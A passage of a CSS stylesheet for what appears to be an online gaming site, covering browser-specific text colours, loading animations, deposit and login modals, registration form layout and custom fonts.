        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #dabe57;
    }

    .mobile.ios .lb-modal-info .lb-text-red-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #ff220e;
    }

    .mobile.ios .lb-modal-info .lb-text-green-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #00ff00;
    }

    .mobile.ios .lb-modal-info .lb-text-blue-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #13dcf1;
    }

    .mobile.ios .lb-modal-info .lb-text-grey-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #ffffff;
    }

    .mobile.ios .lb-modal-info .lb-text-purple-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #e635ca;
    }

    .mobile.ios .lb-modal-info .lb-text-pink-gradient {
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #e635ca;
    }

    .mobile.ios .lb-menu-header .inner .item .title {
        color: #ffffff;
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #ffffff;
    }

    .mobile.ios .lb-menu-header .inner .item.active .title {
        color: #e19e00;
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #e19e00;
    }

    .mobile.ios .lb-header-center .main .jack .slide .item .inner .tt .num {
        font-weight: bold;
        background: unset;
        -webkit-background-clip: unset;
        -webkit-text-fill-color: #fff600;
    }

.samsung-browser .lb-panel-header .title .text {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffff3c;
}

.samsung-browser .lb-menu-header .inner .item .title {
    color: #ffffff;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

.samsung-browser .lb-menu-header .inner .item.active .title {
    color: #e19e00;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19e00;
}

.samsung-browser .lb-text-yellow-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.samsung-browser .lb-text-yellow-gradient-t1 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.samsung-browser .lb-text-yellow-gradient-t2 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e19f00;
}

.samsung-browser .lb-text-yellow-gradient-t3 {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #dabe57;
}

.samsung-browser .lb-text-red-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ff220e;
}

.samsung-browser .lb-text-green-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #00ff00;
}

.samsung-browser .lb-text-blue-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #13dcf1;
}

.samsung-browser .lb-text-grey-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #ffffff;
}

.samsung-browser .lb-text-purple-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e635ca;
}

.samsung-browser .lb-text-pink-gradient {
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #e635ca;
}

.samsung-browser .lb-header-center .main .jack .slide .item .inner .tt .num {
    font-weight: bold;
    background: unset;
    -webkit-background-clip: unset;
    -webkit-text-fill-color: #fff600;
}

.welcome {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.welcome-anim {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
    z-index: 2;
    width: 120px;
    height: 250px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all 0.23s ease-in;
    -o-transition: all 0.23s ease-in;
    transition: all 0.23s ease-in;
    position: fixed;
    top: 20%;
}

    .welcome-anim img {
        max-width: 120px;
    }

    .welcome-anim .dot {
        font-weight: bold;
        font-family: Arial, Helvetica, sans-serif, PadaukRegular !important;
        color: #fff;
        text-align: center;
        font: 300 3em/50% Impact;
        -webkit-transform: translateX(-0.25em);
        -ms-transform: translateX(-0.25em);
        transform: translateX(-0.25em);
    }

        .welcome-anim .dot:after {
            content: " . ";
            -webkit-animation: dots 1s steps(5, end) infinite;
            animation: dots 1s steps(5, end) infinite;
            -webkit-transform: translateX(-120px);
            -ms-transform: translateX(-120px);
            transform: translateX(-120px);
            margin-left: -10px;
        }

@-webkit-keyframes dots {

    0%, 20% {
        color: transparent;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    40% {
        color: #fff;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    60% {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 transparent;
    }

    80%, to {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 #fff;
    }
}

@keyframes dots {

    0%, 20% {
        color: transparent;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    40% {
        color: #fff;
        text-shadow: 0.25em 0 0 transparent, 0.5em 0 0 transparent;
    }

    60% {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 transparent;
    }

    80%, to {
        text-shadow: 0.25em 0 0 #fff, 0.5em 0 0 #fff;
    }
}

#loading {
    position: fixed;
    height: 100vh;
    width: 100vw;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.64);
    z-index: 2147483665;
    display: block;
    overflow: hidden;
}

    #loading .loading-img {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        height: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        #loading .loading-img img {
            width: 120px;
        }

#loadingSrcCodeBG1 {
    -webkit-animation: loadingKeyFrame 1.5s infinite linear;
    -moz-animation: loadingKeyFrame 1.5s infinite linear;
    -ms-animation: loadingKeyFrame 1.5s infinite linear;
    -o-animation: loadingKeyFrame 1.5s infinite linear;
    animation: loadingKeyFrame 1.5s infinite linear;
}

@-webkit-keyframes loadingKeyFrame {
    0% {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -ms-transform: rotate(-360deg);
        -moz-transform: rotate(-360deg);
        -webkit-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

@keyframes loadingKeyFrame {
    0% {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -ms-transform: rotate(-360deg);
        -moz-transform: rotate(-360deg);
        -webkit-transform: rotate(-360deg);
        -o-transform: rotate(-360deg);
        transform: rotate(-360deg);
    }
}

.ohyea__modal:before {
    content: unset;
}

.ohyea__modal .ohyea__modal_dialog--small {
    width: 910px;
}

    .ohyea__modal .ohyea__modal_dialog--small .modal-body {
        min-height: 400px;
    }

    .ohyea__modal .ohyea__modal_dialog--small .ohyea__modal-small_contain {
        min-height: 354px;
    }

.ohyea__modal .tab-content {
    display: block;
}

.ohyea__modal .ohyea__modal_dialog {
    padding-top: 0px;
    padding-bottom: 0px;
}

.ohyea__modal .modal-title {
    line-height: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 46px;
}

.ohyea__modal .ohyea__panel-inner {
    text-align: left !important;
}

.ohyea__modal .ohyea__form_select {
    padding: 0;
}

.ohyea__modal #box-deposit,
.ohyea__modal #box-feedback {
    height: 630px;
}

.ohyea__modal .depositContent .ohyea__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

    .ohyea__modal .depositContent .ohyea__items .ohyea__items--item {
        width: 110px;
        margin: auto 0px;
        margin-bottom: 12px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .ohyea__modal .depositContent .ohyea__items .ohyea__items--item img {
            width: 97px;
            height: 64px;
        }

.ohyea__modal .depositContent .deposit-table {
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
    border-spacing: 0px;
}

    .ohyea__modal .depositContent .deposit-table thead tr {
        display: block;
        width: 100%;
    }

    .ohyea__modal .depositContent .deposit-table tbody {
        display: block !important;
        width: calc(100% + 14px);
        overflow: auto;
        height: 450px;
        margin-bottom: 12px;
        border-radius: unset !important;
    }

        .ohyea__modal .depositContent .deposit-table tbody#ContainerDepositPaypal tr td {
            width: 778px !important;
            border-radius: 5px;
        }

            .ohyea__modal .depositContent .deposit-table tbody#ContainerDepositPaypal tr td iframe {
                width: 760px !important;
                height: 436px !important;
            }

                .ohyea__modal .depositContent .deposit-table tbody#ContainerDepositPaypal tr td iframe html {
                    overflow: hidden !important;
                    overflow-y: auto;
                }

        .ohyea__modal .depositContent .deposit-table tbody tr {
            width: 100%;
        }

            .ohyea__modal .depositContent .deposit-table tbody tr td .td-row {
                display: -webkit-box !important;
                display: -ms-flexbox !important;
                display: flex !important;
                -webkit-box-orient: horizontal !important;
                -webkit-box-direction: normal !important;
                -ms-flex-flow: row !important;
                flex-flow: row !important;
            }

                .ohyea__modal .depositContent .deposit-table tbody tr td .td-row .col-md-2 {
                    width: 16% !important;
                }

                .ohyea__modal .depositContent .deposit-table tbody tr td .td-row .col-md-6 {
                    width: 50% !important;
                }

                .ohyea__modal .depositContent .deposit-table tbody tr td .td-row .col-md-4 {
                    width: 33% !important;
                }

            .ohyea__modal .depositContent .deposit-table tbody tr td:first-child {
                width: 80% !important;
            }

            .ohyea__modal .depositContent .deposit-table tbody tr td:last-child {
                width: 25%;
            }

.ohyea__modal .ohyea__modal_close {
    width: 64px;
    height: 64px;
}

.ohyea__modal #frm-UpdateInfoUser .col-md-3 {
    width: 25%;
    float: left;
}

.ohyea__modal #frm-UpdateInfoUser .col-md-9 {
    width: 75%;
    float: left;
}

.ohyea__modal #frm-UpdateInfoUser .col-md-6 {
    width: 50%;
    float: left;
}

.ohyea__modal #frm-UpdateInfoUser .ohyea__form_input-float {
    margin-top: 4px;
}

.ohyea__modal #frm-UpdateInfoUser .ohyea__form-field {
    padding: 4px;
}

.ohyea__modal #fr-login .col-md-6 {
    width: 50% !important;
}

.ohyea__modal .popupTablets {
    max-height: unset;
    height: 550px;
}

.ohyea__modal#ohyea_full {
    width: 100%;
    height: 100%;
    min-width: 100vw;
    min-height: 100vh;
    background: -webkit-gradient(linear, left top, left bottom, from(#2c0001), color-stop(28%, #510301), color-stop(59%, #810800), to(#890802));
    background: -webkit-linear-gradient(top, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
    background: -o-linear-gradient(top, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
    background: linear-gradient(to bottom, #2c0001 0%, #510301 28%, #810800 59%, #890802 100%);
    scrollbar-color: transparent;
}

    .ohyea__modal#ohyea_full::-webkit-scrollbar-thumb {
        background: transparent;
    }

    .ohyea__modal#ohyea_full .modal-dialog {
        max-width: unset;
        width: 1280px;
        height: 720px;
        min-width: 100vw;
        min-height: 100vh;
        margin-top: 0 !important;
        overflow: hidden;
        border-radius: 0px;
        -webkit-transition: none !important;
        -o-transition: none !important;
        transition: none !important;
    }

    .ohyea__modal#ohyea_full .ohyea__modal_content {
        background-color: transparent !important;
        -webkit-box-shadow: unset !important;
        box-shadow: unset !important;
        width: 100%;
        height: 100%;
        border: none;
        border-radius: 0px;
    }

        .ohyea__modal#ohyea_full .ohyea__modal_content:after,
        .ohyea__modal#ohyea_full .ohyea__modal_content:before {
            background: unset;
            content: unset !important;
            display: none !important;
        }

    .ohyea__modal#ohyea_full .ohyea__modal_body {
        width: 100%;
        height: 100%;
    }

        .ohyea__modal#ohyea_full .ohyea__modal_body:after,
        .ohyea__modal#ohyea_full .ohyea__modal_body:before {
            background: unset;
            content: unset !important;
            display: none !important;
        }

    .ohyea__modal#ohyea_full .ohyea__bg--overlay {
        background: unset !important;
        display: none;
    }

    .ohyea__modal#ohyea_full .ohyea__bg--overlay-hozital {
        background: unset !important;
        display: none;
    }

    .ohyea__modal#ohyea_full .clog-page {
        width: 100%;
        height: 100%;
    }

        .ohyea__modal#ohyea_full .clog-page .btn-close-popup {
            position: absolute;
            right: 12px;
            top: 9px;
            width: 51px;
            height: 51px;
            z-index: 2;
            background-image: url("img/btn/close.png");
            cursor: pointer;
        }

    .ohyea__modal#ohyea_full .col-md-6 {
        width: 50%;
    }

    .ohyea__modal#ohyea_full .clog-page-wrapper {
        width: 100%;
        height: 100%;
        padding: 0px;
        background-size: 100% 100%;
        /* background-image: url("img/login/bg-lobby.jpg"); */
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0%, rgba(96, 0, 0, 1) 100%);
        background-repeat: no-repeat;
    }

    .ohyea__modal#ohyea_full .clog-page-footer {
        bottom: 110px;
        position: absolute;
    }

    .ohyea__modal#ohyea_full #LoginTabV3 .sub {
        width: 100%;
    }

        .ohyea__modal#ohyea_full #LoginTabV3 .sub .button {
            display: block;
            width: 100%;
            text-align: center;
        }

    .ohyea__modal#ohyea_full .sub .button .txt-signin,
    .ohyea__modal#ohyea_full .sub .button .txt-signup {
        position: absolute;
        z-index: 1;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 100%;
        font-size: 26px;
        text-transform: uppercase;
        color: #fff !important;
        font-weight: bold;
    }

    .ohyea__modal#ohyea_full .clog_btn-img a .txt-fb,
    .ohyea__modal#ohyea_full .clog_btn-img a .txt-login-fb,
    .ohyea__modal#ohyea_full .clog_btn-img a .txt-playnow,
    .ohyea__modal#ohyea_full .clog_btn-img a .txt-signin,
    .ohyea__modal#ohyea_full .clog_btn-img a .txt-signup {
        position: absolute;
        z-index: 1;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 100%;
        font-size: 28px;
        text-transform: uppercase;
        color: #fff !important;
        font-weight: bold;
    }

    .ohyea__modal#ohyea_full .clog_btn-img a .txt-fb,
    .ohyea__modal#ohyea_full .clog_btn-img a .txt-login-fb {
        font-size: 2.5rem;
        width: 150px;
        font-size: 24px;
        left: 164px;
    }

    .ohyea__modal#ohyea_full .clog-page-frm {
        width: 500px;
        margin: auto;
        padding-top: 80px;
    }

        .ohyea__modal#ohyea_full .clog-page-frm .field {
            text-align: center;
        }

        .ohyea__modal#ohyea_full .clog-page-frm #imgRegCaptcha {
            width: 150px;
            height: 45px;
        }

        .ohyea__modal#ohyea_full .clog-page-frm .field input[name="Captcha"] {
            width: 244px !important;
        }

.ohyea__modal .ohyea__profile-avatar {
    z-index: 1;
}

    .ohyea__modal .ohyea__profile-avatar:before {
        z-index: -1;
    }

    .ohyea__modal .ohyea__profile-avatar:after {
        z-index: -1;
    }

    .ohyea__modal .ohyea__profile-avatar img {
        min-height: unset;
        max-height: unset;
        height: 130px;
        width: 138px;
        border-radius: 4px;
    }

    .ohyea__modal .ohyea__profile-avatar .btn-change {
        padding: 0px;
    }

    .ohyea__modal .ohyea__profile-avatar .overlay {
        z-index: 2;
        min-height: unset;
        max-height: unset;
        height: 130px;
        width: 139px;
    }

.ohyea__modal .clog-page-adv .buttons .button-link {
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.ohyea__modal_dialog--tiny {
    max-width: unset !important;
    width: 480px !important;
}

#ohyea__md_info .ohyea__modal_dialog {
    width: 850px;
}

.ohyea__tabs {
    text-align: left;
}

.ohyea__table--td {
    text-align: left;
}

#form_send_inbox .ohyea__form-field .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout .row img {
    width: 100px;
    height: 100px;
    max-width: unset !important;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout .row.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#form_send_inbox .ohyea__form-field .inbox_step1__layout-2 .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
}

    #form_send_inbox .ohyea__form-field .inbox_step1__layout-2 .row.text-center {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

.ui-autocomplete {
    text-align: left;
}

.topuser_gametab {
    width: unset !important;
    padding-top: 10px;
}

    .topuser_gametab img {
        max-width: 86px;
    }

.adv-modal-close {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.clog-page-footer .support a,
.clog-page-footer .support a div {
    display: block;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    width: 365px;
}

.clog-page-frm .sub.mr-left .button div,
.clog_btn-img a div {
    text-transform: uppercase;
    position: absolute;
    font-size: 3.1rem;
    font-weight: 600;
    line-height: 2.5rem;
    color: #f8fcf9;
}

.clog_btn-img a .txt-fb {
    text-shadow: -2px 0 3px #133b87, 0 2px 3px #133b87, 2px 0 3px #133b87, 0 -2px 3px #133b87;
}

.clog_btn-img a .txt-playnow {
    text-shadow: -2px 0 3px #194e16, 0 2px 3px #194e16, 2px 0 3px #194e16, 0 -2px 3px #194e16;
    padding-bottom: 5px;
}

.clog-page-frm .sub.mr-left .button .txt-login {
    text-shadow: -2px 0 3px #994d37, 0 2px 3px #994d37, 2px 0 3px #994d37, 0 -2px 3px #994d37;
    padding-bottom: 5px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.clog-page-footer .support a img {
    z-index: 2;
    height: 115px;
    position: absolute;
    left: 0px;
    top: -15px;
}

.clog-page-footer .support a div {
    background-image: url("../../assets/LoginV3/img/resize/btn_sp.png");
    width: 365px;
    height: 100px;
    background-size: cover;
    z-index: 1;
    font-size: 2.8rem;
    font-weight: 500;
    text-transform: uppercase;
    padding-left: 20px;
    text-shadow: -2px 0 3px #033551, 0 2px 3px #033551, 2px 0 3px #033551, 0 -2px 3px #033551;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 30px;
}

.clog-page-footer .support a:active,
.clog-page-footer .support a:focus,
.clog-page-footer .support a:hover,
.clog-page-footer .support a:visited {
    text-decoration: none !important;
}

.clog-page-frm .sub.mr-left .button .txt-signin {
    text-shadow: -2px 0 3px #033551, 0 2px 3px #033551, 2px 0 3px #033551, 0 -2px 3px #033551;
    -webkit-transform: translate(50%, 50%);
    -ms-transform: translate(50%, 50%);
    transform: translate(50%, 50%);
    top: 8px;
    left: -16px;
}

.clog-page-frm .sub.mr-left .button .txt-signup {
    text-shadow: -2px 0 3px #89572b, 0 2px 3px #89572b, 2px 0 3px #89572b, 0 -2px 3px #89572b;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 33px;
    left: 103px;
    width: 100%;
}

#btnLoginFacebook {
    /* width: 300px; */
    /* margin: auto; */
    position: relative;
}

@media only screen and (max-width: 720px) {
    .ohyea__modal#ohyea_full .clog-page-frm {
        padding-top: 25px;
    }
}


/* Naga */

@font-face {
    font-family: Bahnschrift;
    src: url("fonts/BAHNSCHRIFT.TTF?v2");
}

@font-face {
    font-family: robotoRegula;
    src: url("fonts/Roboto-Regular.ttf?v2");
}

@font-face {
    font-family: robotoBold;
    src: url("fonts/Roboto-Bold.ttf?v2");
}

@font-face {
    font-family: robotoBoldCondensed;
    src: url("fonts/RobotoCondensed-Bold.ttf?v2");
}

@font-face {
    font-family: robotoMedium;
    src: url("fonts/Roboto-Medium.ttf?v2");
}

@font-face {
    font-family: utmHelve;
    src: url("fonts/UTM Helve.ttf?v2");
}

@font-face {
    font-family: utmHelveBold;
    src: url("fonts/UTM HelveBold.ttf?v2");
}

.clog-naga-img {
    background-image: url("/content/images/li789.png");
    background-repeat: no-repeat;
    background-size: contain;
    /* height: 530px; */
    height: 513px;
    width: 87%;
    /* height: 665px; */
    /* margin-top: 75px; */
    margin: 50px auto auto auto;
    /* width: 75%; */
}

.naga-footer-left {
    /* margin-top: 19px; */
    display: flex;
    padding: 0;
}

.naga_btn-service {
    left: 8px;
    /* bottom: 12px; */
    max-width: 100%;
    width: 100%;
    margin: -17px auto 12px auto;
    position: relative;
}

/* .naga_btn-service img {
    width: 200px;
} */

.naga-ver {
    float: left;
    /* padding-left: 15px; */
    color: #b5afb3;
    font-size: 24px;
    /* font-family: 'robotoRegula'; */
    left: 26px;
    bottom: -21px;
    position: absolute;
}

.naga-footer-left-item {
    font-size: 28px;
    color: #ffffff;
    font-family: 'robotoRegula';
    white-space: nowrap;
}

.naga-footer-left-item-register a {
    font-size: 28px;
    text-decoration: underline;
    color: #f6ff00 !important;
    font-family: 'robotoRegula';
}

.clog-page-langs .inner-naga {
    height: 66px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-content: center;
    /* padding: 12px; */
    font-size: 18px;
    /* background: -webkit-gradient(linear, left top, right top, from(black), to(rgba(0, 0, 0, 0))); */
    /* background: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) 100%); */
    border-radius: 19px;
    margin-left: 16px;
    position: relative;
    justify-content: flex-end;
    right: 70px;
    /* margin-top: 25px; */
}

.inner-header-register {
    /* display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 12px 18px;
    font-size: 18px; */
    background-image: url("img/login/header-regis.png");
    background-repeat: no-repeat;
    background-size: 100% 70px;
    height: 70px;
}

.clog-page-langs .inner-other-way-login {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    margin: 13px 0px 1px 0;
    height: 34.28px;
}

.naga-login-group {
    display: flex;
    align-items: center;
    font-size: 18px;
    width: 100%;
    position: relative;
    /* margin: 18px 0px 10px 0; */
    justify-content: center;
}

.naga-form-img {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/login-popup-L7/naga-form-img.webp");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 625px;
    height: 600px;
    /* height: 570px; */
}

.naga-font-size {
    font-size: 25px;
}

.naga_btn-img {
    max-width: 100%;
    width: 100%;
    height: 110px;
    margin: 14px auto 12px auto;
    position: relative;
}

    .naga_btn-img label {
        padding: 25px 0px 0px 0px;
        font-size: 37px;
        cursor: pointer;
        width: 100%;
        height: 100%;
    }

.naga-btn-playnow {
    background-image: url("img/login/btn-playnow.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-playnow-medium {
    background-image: url("img/login/btn-orange-medium.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-fb {
    background-image: url("img/login/btn-fb-dai.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-small-btn-fb {
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-create-new-account {
    background-image: url("img/login/btn-red-create.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.naga-btn-green {
    background-image: url("img/login/btn-green-login.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 56% 100%;
}

.naga-back-icon {
    background-image: url(img/login/back-btn.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    width: 20px;
    height: 29px;
    position: absolute;
    left: 47px;
    top: 3px;
}

.naga-font-family {
    font-family: 'robotoRegula';
    font-weight: 400;
}

.clog-page-frm .sub.mr-left {
    width: 70%;
    margin-left: 70%;
    text-align: center;
}

.ohyea__modal#ohyea_full .clog-page-frm {
    width: 100%;
    height: 255px;
    /* height: 365px; */
    /* margin: 0px 0px 0px 77px; */
    padding-top: 5px;
    position: relative;
}

#btnLoginPopup {
    top: 55px;
    left: -18px;
}

.naga-link-forgot-pass {
    font-size: 32px;
    text-decoration: underline;
    /* position: absolute;
    right: -193px;
    bottom: -77px; */
}

.naga-btn-login-popup {
    background-color: transparent;
    outline: 0;
    max-width: 100%;
    width: auto;
    display: block;
    margin: 12px auto;
    border: none;
    -webkit-transition: -webkit-transform .23s ease-out;
    transition: -webkit-transform .23s ease-out;
    transition: transform .23s ease-out;
    transition: transform .23s ease-out, -webkit-transform .23s ease-out;
    display: block;
    position: relative;
}

.clog-page-frm .field input[type=password],
.clog-page-frm .field input[type=text] {
    /* height: 80px;
    padding: 4px 50px 4px 100px;
    width: 24vw; */
    padding: 4px 50px 4px 100px !important;
    width: 360px !important;
    height: 68px !important;
    border: 3px solid #900605 !important;
    background-color: rgba(0, 0, 0, 0.5) !important;
}

/* Check box */
.naga-check-box {
    display: block;
    position: relative;
    /* padding-left: 35px; */
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .naga-check-box label {
        text-align: left;
        color: #ff99eb;
        padding-left: 40px;
        font-family: 'utmHelve';
        font-weight: 100;
        font-size: 29px;
    }

    .naga-check-box input {
        position: absolute;
        opacity: 0;
        cursor: pointer;
        height: 0;
        width: 0;
    }

.checkmark {
    position: absolute;
    top: 10px;
    left: 0;
    height: 30px;
    width: 30px;
    background-color: #eee;
}

.naga-check-box:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.naga-check-box input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.naga-check-box input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.naga-check-box .checkmark:after {
    left: 12px;
    top: 6px;
    width: 7px;
    height: 14px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.naga-icon-user {
    width: 42px;
    height: 42px;
    left: 27px;
    top: 12px;
    position: absolute;
    z-index: 1;
}

.naga-icon-key {
    width: 50px;
    height: 50px;
    left: 29px;
    top: 9px;
    position: absolute;
    z-index: 1;
}

.input-container {
    /* display: -ms-flexbox; 
    display: flex; */
    width: 100%;
    margin-bottom: 15px;
    position: relative;
}

.label-other-way-login {
    font-size: 24px;
    display: inline-block;
    padding-left: 77px;
    color: #ff99eb;
    font-weight: 400;
    position: relative;
}

.clog-page-frm-register {
    top: -19px;
    padding-top: 30px !important;
    width: 100% !important;
    margin: 0px 0px 0px 80px !important;
    ;
}

    .clog-page-frm-register label {
        /* padding-top: 12px; */
        /* display: inline-block !important; */
        display: flex !important;
        justify-content: flex-end;
        align-items: center;
        width: 205px !important;
        font-size: 28px !important;
        letter-spacing: 0px !important;
        white-space: initial !important;
        text-align: right !important;
        /* font-weight: 100 !important; */
    }

.logo-live7-register {
    position: absolute;
    right: 100px;
    bottom: -47px;
    /* bottom: 25px; */
}

.btn-close-register {
    position: absolute;
    right: 15px;
    top: 2px;
    width: 65px;
    height: 65px;
    z-index: 2;
    background-image: url('img/login/btn-close-register.png');
    background-size: cover;
    background-repeat: no-repeat;
    cursor: pointer;
}

.naga-des-chip {
    white-space: nowrap;
    font-size: 30px;
    width: 100%;
    margin-top: 8px;
    margin-bottom: -10px;
    margin-left: 120px;
}

.naga-group-error {
    font-size: 30px;
    color: #c2c2c2;
    margin-left: 40px;
    padding-right: 100px;
    width: 555px;
    position: absolute;
    /* left: 163%; */
    top: 50px;
    /* top: 65px;  */
}

.naga-group-validate {
    width: 1000px;
    position: relative;
    top: -34px;
    left: -80px;
    /* margin-left: 205px; */
    white-space: nowrap;
    font-size: 20px;
}

.naga-login-val-txt {
    position: absolute;
    top: 69px;
    left: 102px;
    color: #f0ff00 !important;
}

.naga-err-all-login {
    width: 300px !important;
    color: yellow !important;
    font-weight: bold;
    position: absolute;
    left: 95px;
    top: -3px;
    /* margin-left: 35px; */
    white-space: nowrap;
}

.service-title {
    font-size: 25px;
    padding: 30px 0px 0px 0px;
}

.service-content {
    width: 100%;
    height: 473px;
    background-image: url('img/login/service-bg.png');
    background-size: 100% 100%;
    background-repeat: no-repeat;
    color: white;
}

    .service-content .button {
        background-color: transparent;
        outline: 0;
        max-width: 100%;
        width: auto;
        display: block;
        margin: 50px auto;
        border: none;
        -webkit-transition: -webkit-transform .23s ease-out;
